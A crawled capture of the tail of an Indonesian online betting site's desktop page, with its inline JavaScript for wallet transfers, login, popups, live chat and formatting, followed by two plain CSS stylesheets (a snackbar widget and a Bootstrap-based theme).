                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid lazy" src ="" data-src="https://mamang.indobetads2.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid lazy" src ="" data-src="https://mamang.indobetads2.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>

  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script> 
<script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2_v11.min.js" ></script>

<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.price_format.min.js?v=2" defer></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
    
    window.scriptsLoadState = {
        jqueryUI : false ,
        jqueryUITouch : false,
    };
        window.isAuth= '1' ? false:true;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://mamang.indobetads2.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyC6F4m5nCUgIvjQTDyyykRw4kB0CglVJSs","authDomain":"updatechecker2.firebaseapp.com","projectId":"updatechecker2","storageBucket":"updatechecker2.firebasestorage.app","messagingSenderId":"946568614713","appId":"1:946568614713:web:e4290f02b676dbb355cee8","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params , 
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }

         window.currencyCode='IDR';
         window.uriPrefix='';
         window.lang="id";
         window.webTitle='INDOBET';
         window.accLength = parseInt("8");
         window.agentCode='BACAEAB';

         window.storeErrorLog = function (errorData) {
              fetch('/js-error-log', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json',
                      'X-CSRF-TOKEN': $('meta[name=csrf-token]').attr('content')
                  },
                  body: JSON.stringify(errorData)
              });
          };

          window.storeDataLog = function (errorData) {
              fetch('/js-log', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json',
                      'X-CSRF-TOKEN': $('meta[name=csrf-token]').attr('content')
                  },
                  body: JSON.stringify(errorData)
              });
          };
         
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn, refreshPage   ) {
            //check CF error
            var dateNow = "2025-11-07 18:58:38";


            if(msg.indexOf("cloudflare") >= 0){
                console.log('cff err',msg);
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";

                
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }

            if (msg.indexOf('inactivity') >= 0) {
              refreshPage = true;
            }

             return    Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    buttons: {
                            confirm: {
                            text: "OK",
                            value: true,
                            visible: true,
                            className: "",
                            closeModal: true
                            },
                            cancel: {
                            text: "Cancel",
                            value: false,
                            visible: showCancelBtn? true:false,
                            className: "",
                            closeModal: true,
                            }
                        }
                } ).then((result) => {
                    // Reload the Page
                    if(refreshPage){
                        location.reload();
                    }
                });
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://mamang.indobetads2.com/poker-jackpot",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.webTitle + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( (window.currencyCode=='VND' || window.currencyCode=='THB') && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }
                function onSelCtry( ctryCode ){
                    document.cookie = 'req_ctry='+ctryCode+';  max-age=' + (10 * 365 * 24 * 60 * 60).toString + '; path=/';
                    
                }
                // function setReqCtry(req_ctry){ 
                //     if($('#box-reqctry').length){
                //     $.ajax({
                //         url:  "https://mamang.indobetads2.com/api/loadReqCtryBox?req_ctry=" + req_ctry,
                //         type: 'get',
                //         // dataType: 'json', 
                //         }).done(function(d){
                //         $('#box-reqctry').html(d);
                //         reLoadHiddenImgs('#box-reqctry');
                //         });
                //     }
                //     return false;
                // }

                // function reLoadHiddenImgs(parent ){
                //     $(parent + ' img[data-lazysrc]').each( function(){
                //         //* set the img src from data-src
                //         $( this ).attr( 'src', $( this ).attr( 'data-lazysrc' ) );
                //         }
                //     );
                // }
  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });

                
                                
                if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0){
                        sessionStorage.setItem('isClosedPopUp', 'true');
          }
        var isClosedPopUp = sessionStorage.getItem('isClosedPopUp');
                                          var popupContent = `<img src="https://files.sitestatic.net/promotion_banners/20250923225601000000678d47f17d__1080x540.webp" class="img-fluid"  >`;
                                if(!window.location.href.includes('deposit') && isClosedPopUp !==    "true"){
              var popUpInst =  $.fancybox.open(
                    {
                          src  :    popupContent,
                          type : 'html',
                          opts : {
                            afterShow : function( instance, current ) {

                              console.log( document.referrer.indexOf(location.protocol + "//" + location.host));
                              console.log( location.protocol + "//" + location.host);
                              console.log( document.referrer);
                              if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0){
                                sessionStorage.setItem('isClosedPopUp', 'true');
                              }
                            }
                      }
                    }
                );
           }
        
         
        
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });


</script>

<script>
      var host = window.location.host;        
   
      function convertToLocalDate(){
            console.log('convertToLocalDate');
            $('.js-date').each(function(i ){
                    var dt = $(this).text().trim();
                    var isutc = $(this).hasClass('isutc');

                    if(isutc  ){
    
                        if(dt && dt!= '-' ){

                            if(dt[dt.length - 1] !='Z'){
                                dt = dt + 'Z';
                            }
                            $(this).text(moment.utc(dt).local().format("YYYY-MM-DD | HH:mm:ss"));
                            $(this).removeClass('isutc' );
                        }
                    }        
              });
        }
        

</script>

<script defer type="text/javascript" src="https://mamang.indobetads2.com/js/firebase.js"> </script>


    <script type="text/javascript" src="https://mamang.indobetads2.com/js/app-desktop.js?v=101.06"> </script>
  
  
 
   <script>
    
    
    
    // and after jQuery has loaded
    (function( i, s, q, l ) {
        for( q = window._q(), l = q.length; i < l; ) {
            $.apply( this, s.call( q[ i++ ] ) );
        }
        window._q = undefined;
    }( 0, Array.prototype.slice ));
  </script>
  <!--Language Option Modal -->
 
 
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <div class="overflow-y">
        <table class="table-borderless"> 
           
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">

              <a href="javascript:void(0)" onclick='change_lang("id")'> Bhs Indonesia</a>
            </td>

                        <td class="i b-line ">

              <a href="javascript:void(0)" onclick='change_lang("en")'> English</a>
            </td>

                        <td class="i b-line ">

              <a href="javascript:void(0)" onclick='change_lang("cn")'> Mandarin</a>
            </td>

                      </tr> 
                </table>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->




 



 





  

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRJNQFGW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  window.__lc = window.__lc || {};
  window.__lc.license = 7273851;
  ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
  LiveChatWidget.call("minimize");
</script>
<noscript><a href="https://www.livechat.com/chat-with/15651276/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });
  
  </script> 
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://berkaskami.xyz/indobet/snackbar.css
body_size: 371
content:
.js-snackbar-container {
    position: absolute;
    bottom: 0;
    right: 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    max-width: 100%;
    z-index: 999;
    overflow: hidden;
}

.js-snackbar-container--top-left {
    bottom: unset;
    right: unset;
    top: 0;
    left: 0;
}

.js-snackbar-container--top-center {
    top: 0;
    bottom: unset;
    left: 50%;
    right: unset;
    transform: translateX(-50%);
}

.js-snackbar-container--top-right {
    bottom: unset;
    right: 0;
    left: unset;
    top: 0;
}

.js-snackbar-container--bottom-left {
    bottom: 0;
    right: unset;
    left: 0;
    top: unset;
}

.js-snackbar-container--bottom-center {
    bottom: 0;
    right: unset;
    left: 50%;
    top: unset;
    transform: translateX(-50%);
}

.js-snackbar-container--fixed {
    position: fixed;
}

.js-snackbar-container * {
    box-sizing: border-box;
}

.js-snackbar__wrapper {
    overflow: hidden;
    height: auto;
    margin: 0;
    border-radius: 3px;
    display: flex;
    min-width: auto;
    transition-property: all;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}

.js-snackbar {
    display: inline-flex;
    box-sizing: border-box;
    border-radius: 3px;
    color: #eee;
    font-size: 16px;
    background-color: #262626;
    vertical-align: bottom;
    box-shadow: 0 0 4px 0 black;
    margin: 0 10px;
    flex-grow: 1;
}

.js-snackbar__close,
.js-snackbar__status,
.js-snackbar__message-wrapper {
    position: relative;
}

.js-snackbar__message-wrapper {
    flex: 1;
    padding: 12px;
}

.js-snackbar__message {
    display: inline-block;
}

.js-snackbar__status {
    display: none;
    min-width: 15px;
    margin-right: 5px;
    border-radius: 3px 0 0 3px;
    background-color: transparent;
}

 .js-snackbar__status.js-snackbar--success,
 .js-snackbar__status.js-snackbar--warning,
 .js-snackbar__status.js-snackbar--danger,
 .js-snackbar__status.js-snackbar--info {
    display: flex;
    justify-content: center;
    align-items: center;
}

.js-snackbar__status.js-snackbar--success  {
    background-color: #4caf50;
}

.js-snackbar__status.js-snackbar--warning  {
    background-color: #ff9800;
}

 .js-snackbar__status.js-snackbar--danger {
    background-color: #b90909;
}

 .js-snackbar__status.js-snackbar--info {
    background-color: #2196f3;
}

.js-snackbar__icon {
    display: block;
    border: 2px solid white;
    font-weight: bold;
    border-radius: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    margin: 0 5px;
    font-family: monospace;
}

.js-snackbar__action {
    display: flex;
    align-items: center;
    padding: 0 10px;
    color: #838cff;
    cursor: pointer;
}

.js-snackbar__action:hover {
    background-color: #333;
}

.js-snackbar__close {
    cursor: pointer;
    display: flex;
    align-items: center;
    padding: 0 10px;
    user-select: none;
    color: #BBB;
}

.js-snackbar__close:hover {
    background-color: #444;
}

--- FILE ---
content_type: text/css
request_url: https://mamang.indobetads2.com/css/theme-13/app-desktop.css?v=103.58
body_size: 48784
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20AC"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270F"}.glyphicon-glass:before{content:"\E001"}.glyphicon-music:before{content:"\E002"}.glyphicon-search:before{content:"\E003"}.glyphicon-heart:before{content:"\E005"}.glyphicon-star:before{content:"\E006"}.glyphicon-star-empty:before{content:"\E007"}.glyphicon-user:before{content:"\E008"}.glyphicon-film:before{content:"\E009"}.glyphicon-th-large:before{content:"\E010"}.glyphicon-th:before{content:"\E011"}.glyphicon-th-list:before{content:"\E012"}.glyphicon-ok:before{content:"\E013"}.glyphicon-remove:before{content:"\E014"}.glyphicon-zoom-in:before{content:"\E015"}.glyphicon-zoom-out:before{content:"\E016"}.glyphicon-off:before{content:"\E017"}.glyphicon-signal:before{content:"\E018"}.glyphicon-cog:before{content:"\E019"}.glyphicon-trash:before{content:"\E020"}.glyphicon-home:before{content:"\E021"}.glyphicon-file:before{content:"\E022"}.glyphicon-time:before{content:"\E023"}.glyphicon-road:before{content:"\E024"}.glyphicon-download-alt:before{content:"\E025"}.glyphicon-download:before{content:"\E026"}.glyphicon-upload:before{content:"\E027"}.glyphicon-inbox:before{content:"\E028"}.glyphicon-play-circle:before{content:"\E029"}.glyphicon-repeat:before{content:"\E030"}.glyphicon-refresh:before{content:"\E031"}.glyphicon-list-alt:before{content:"\E032"}.glyphicon-lock:before{content:"\E033"}.glyphicon-flag:before{content:"\E034"}.glyphicon-headphones:before{content:"\E035"}.glyphicon-volume-off:before{content:"\E036"}.glyphicon-volume-down:before{content:"\E037"}.glyphicon-volume-up:before{content:"\E038"}.glyphicon-qrcode:before{content:"\E039"}.glyphicon-barcode:before{content:"\E040"}.glyphicon-tag:before{content:"\E041"}.glyphicon-tags:before{content:"\E042"}.glyphicon-book:before{content:"\E043"}.glyphicon-bookmark:before{content:"\E044"}.glyphicon-print:before{content:"\E045"}.glyphicon-camera:before{content:"\E046"}.glyphicon-font:before{content:"\E047"}.glyphicon-bold:before{content:"\E048"}.glyphicon-italic:before{content:"\E049"}.glyphicon-text-height:before{content:"\E050"}.glyphicon-text-width:before{content:"\E051"}.glyphicon-align-left:before{content:"\E052"}.glyphicon-align-center:before{content:"\E053"}.glyphicon-align-right:before{content:"\E054"}.glyphicon-align-justify:before{content:"\E055"}.glyphicon-list:before{content:"\E056"}.glyphicon-indent-left:before{content:"\E057"}.glyphicon-indent-right:before{content:"\E058"}.glyphicon-facetime-video:before{content:"\E059"}.glyphicon-picture:before{content:"\E060"}.glyphicon-map-marker:before{content:"\E062"}.glyphicon-adjust:before{content:"\E063"}.glyphicon-tint:before{content:"\E064"}.glyphicon-edit:before{content:"\E065"}.glyphicon-share:before{content:"\E066"}.glyphicon-check:before{content:"\E067"}.glyphicon-move:before{content:"\E068"}.glyphicon-step-backward:before{content:"\E069"}.glyphicon-fast-backward:before{content:"\E070"}.glyphicon-backward:before{content:"\E071"}.glyphicon-play:before{content:"\E072"}.glyphicon-pause:before{content:"\E073"}.glyphicon-stop:before{content:"\E074"}.glyphicon-forward:before{content:"\E075"}.glyphicon-fast-forward:before{content:"\E076"}.glyphicon-step-forward:before{content:"\E077"}.glyphicon-eject:before{content:"\E078"}.glyphicon-chevron-left:before{content:"\E079"}.glyphicon-chevron-right:before{content:"\E080"}.glyphicon-plus-sign:before{content:"\E081"}.glyphicon-minus-sign:before{content:"\E082"}.glyphicon-remove-sign:before{content:"\E083"}.glyphicon-ok-sign:before{content:"\E084"}.glyphicon-question-sign:before{content:"\E085"}.glyphicon-info-sign:before{content:"\E086"}.glyphicon-screenshot:before{content:"\E087"}.glyphicon-remove-circle:before{content:"\E088"}.glyphicon-ok-circle:before{content:"\E089"}.glyphicon-ban-circle:before{content:"\E090"}.glyphicon-arrow-left:before{content:"\E091"}.glyphicon-arrow-right:before{content:"\E092"}.glyphicon-arrow-up:before{content:"\E093"}.glyphicon-arrow-down:before{content:"\E094"}.glyphicon-share-alt:before{content:"\E095"}.glyphicon-resize-full:before{content:"\E096"}.glyphicon-resize-small:before{content:"\E097"}.glyphicon-exclamation-sign:before{content:"\E101"}.glyphicon-gift:before{content:"\E102"}.glyphicon-leaf:before{content:"\E103"}.glyphicon-fire:before{content:"\E104"}.glyphicon-eye-open:before{content:"\E105"}.glyphicon-eye-close:before{content:"\E106"}.glyphicon-warning-sign:before{content:"\E107"}.glyphicon-plane:before{content:"\E108"}.glyphicon-calendar:before{content:"\E109"}.glyphicon-random:before{content:"\E110"}.glyphicon-comment:before{content:"\E111"}.glyphicon-magnet:before{content:"\E112"}.glyphicon-chevron-up:before{content:"\E113"}.glyphicon-chevron-down:before{content:"\E114"}.glyphicon-retweet:before{content:"\E115"}.glyphicon-shopping-cart:before{content:"\E116"}.glyphicon-folder-close:before{content:"\E117"}.glyphicon-folder-open:before{content:"\E118"}.glyphicon-resize-vertical:before{content:"\E119"}.glyphicon-resize-horizontal:before{content:"\E120"}.glyphicon-hdd:before{content:"\E121"}.glyphicon-bullhorn:before{content:"\E122"}.glyphicon-bell:before{content:"\E123"}.glyphicon-certificate:before{content:"\E124"}.glyphicon-thumbs-up:before{content:"\E125"}.glyphicon-thumbs-down:before{content:"\E126"}.glyphicon-hand-right:before{content:"\E127"}.glyphicon-hand-left:before{content:"\E128"}.glyphicon-hand-up:before{content:"\E129"}.glyphicon-hand-down:before{content:"\E130"}.glyphicon-circle-arrow-right:before{content:"\E131"}.glyphicon-circle-arrow-left:before{content:"\E132"}.glyphicon-circle-arrow-up:before{content:"\E133"}.glyphicon-circle-arrow-down:before{content:"\E134"}.glyphicon-globe:before{content:"\E135"}.glyphicon-wrench:before{content:"\E136"}.glyphicon-tasks:before{content:"\E137"}.glyphicon-filter:before{content:"\E138"}.glyphicon-briefcase:before{content:"\E139"}.glyphicon-fullscreen:before{content:"\E140"}.glyphicon-dashboard:before{content:"\E141"}.glyphicon-paperclip:before{content:"\E142"}.glyphicon-heart-empty:before{content:"\E143"}.glyphicon-link:before{content:"\E144"}.glyphicon-phone:before{content:"\E145"}.glyphicon-pushpin:before{content:"\E146"}.glyphicon-usd:before{content:"\E148"}.glyphicon-gbp:before{content:"\E149"}.glyphicon-sort:before{content:"\E150"}.glyphicon-sort-by-alphabet:before{content:"\E151"}.glyphicon-sort-by-alphabet-alt:before{content:"\E152"}.glyphicon-sort-by-order:before{content:"\E153"}.glyphicon-sort-by-order-alt:before{content:"\E154"}.glyphicon-sort-by-attributes:before{content:"\E155"}.glyphicon-sort-by-attributes-alt:before{content:"\E156"}.glyphicon-unchecked:before{content:"\E157"}.glyphicon-expand:before{content:"\E158"}.glyphicon-collapse-down:before{content:"\E159"}.glyphicon-collapse-up:before{content:"\E160"}.glyphicon-log-in:before{content:"\E161"}.glyphicon-flash:before{content:"\E162"}.glyphicon-log-out:before{content:"\E163"}.glyphicon-new-window:before{content:"\E164"}.glyphicon-record:before{content:"\E165"}.glyphicon-save:before{content:"\E166"}.glyphicon-open:before{content:"\E167"}.glyphicon-saved:before{content:"\E168"}.glyphicon-import:before{content:"\E169"}.glyphicon-export:before{content:"\E170"}.glyphicon-send:before{content:"\E171"}.glyphicon-floppy-disk:before{content:"\E172"}.glyphicon-floppy-saved:before{content:"\E173"}.glyphicon-floppy-remove:before{content:"\E174"}.glyphicon-floppy-save:before{content:"\E175"}.glyphicon-floppy-open:before{content:"\E176"}.glyphicon-credit-card:before{content:"\E177"}.glyphicon-transfer:before{content:"\E178"}.glyphicon-cutlery:before{content:"\E179"}.glyphicon-header:before{content:"\E180"}.glyphicon-compressed:before{content:"\E181"}.glyphicon-earphone:before{content:"\E182"}.glyphicon-phone-alt:before{content:"\E183"}.glyphicon-tower:before{content:"\E184"}.glyphicon-stats:before{content:"\E185"}.glyphicon-sd-video:before{content:"\E186"}.glyphicon-hd-video:before{content:"\E187"}.glyphicon-subtitles:before{content:"\E188"}.glyphicon-sound-stereo:before{content:"\E189"}.glyphicon-sound-dolby:before{content:"\E190"}.glyphicon-sound-5-1:before{content:"\E191"}.glyphicon-sound-6-1:before{content:"\E192"}.glyphicon-sound-7-1:before{content:"\E193"}.glyphicon-copyright-mark:before{content:"\E194"}.glyphicon-registration-mark:before{content:"\E195"}.glyphicon-cloud-download:before{content:"\E197"}.glyphicon-cloud-upload:before{content:"\E198"}.glyphicon-tree-conifer:before{content:"\E199"}.glyphicon-tree-deciduous:before{content:"\E200"}.glyphicon-cd:before{content:"\E201"}.glyphicon-save-file:before{content:"\E202"}.glyphicon-open-file:before{content:"\E203"}.glyphicon-level-up:before{content:"\E204"}.glyphicon-copy:before{content:"\E205"}.glyphicon-paste:before{content:"\E206"}.glyphicon-alert:before{content:"\E209"}.glyphicon-equalizer:before{content:"\E210"}.glyphicon-king:before{content:"\E211"}.glyphicon-queen:before{content:"\E212"}.glyphicon-pawn:before{content:"\E213"}.glyphicon-bishop:before{content:"\E214"}.glyphicon-knight:before{content:"\E215"}.glyphicon-baby-formula:before{content:"\E216"}.glyphicon-tent:before{content:"\26FA"}.glyphicon-blackboard:before{content:"\E218"}.glyphicon-bed:before{content:"\E219"}.glyphicon-apple:before{content:"\F8FF"}.glyphicon-erase:before{content:"\E221"}.glyphicon-hourglass:before{content:"\231B"}.glyphicon-lamp:before{content:"\E223"}.glyphicon-duplicate:before{content:"\E224"}.glyphicon-piggy-bank:before{content:"\E225"}.glyphicon-scissors:before{content:"\E226"}.glyphicon-bitcoin:before{content:"\E227"}.glyphicon-btc:before{content:"\E227"}.glyphicon-xbt:before{content:"\E227"}.glyphicon-yen:before{content:"\A5"}.glyphicon-jpy:before{content:"\A5"}.glyphicon-ruble:before{content:"\20BD"}.glyphicon-rub:before{content:"\20BD"}.glyphicon-scale:before{content:"\E230"}.glyphicon-ice-lolly:before{content:"\E231"}.glyphicon-ice-lolly-tasted:before{content:"\E232"}.glyphicon-education:before{content:"\E233"}.glyphicon-option-horizontal:before{content:"\E234"}.glyphicon-option-vertical:before{content:"\E235"}.g